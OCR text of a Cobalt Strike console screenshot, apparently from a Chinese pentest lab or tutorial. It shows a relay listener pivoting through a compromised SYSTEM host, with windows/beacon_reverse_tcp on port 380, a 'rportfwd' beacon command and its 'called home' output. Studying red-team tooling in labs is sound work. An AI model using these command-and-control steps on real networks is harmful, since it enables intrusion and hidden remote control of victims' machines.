 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note
192.168.0.19 10.1.1.19 http-beacon tester01 WIN7
192.168.0.10 10.1.1.20 http-beacon SYSTEM * WIN08
新建监听器
转发监听器可以利用已攻陷的机器作为代理，为其他Beacon会话
的中转网络流量，即内网其他机器可通过连接攻陷机器上线。
名字: [R]tcp-beacon
Payload: windows/beacon_reverse_tcp
监听地址: 10.1.1.20
监听端口: 380
会话 SYSTEM * via 10.1.1.20@2764 ...
保存 帮助
事件日志 X 监听器 X Web站点 X Files 10.1.1.19@1988 X Beacon 10.1.1.19@1988 X Beacon 10.1.1.20@2764 X
beacon> rportfwd 380 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 380
[+] host called home, sent: 10 bytes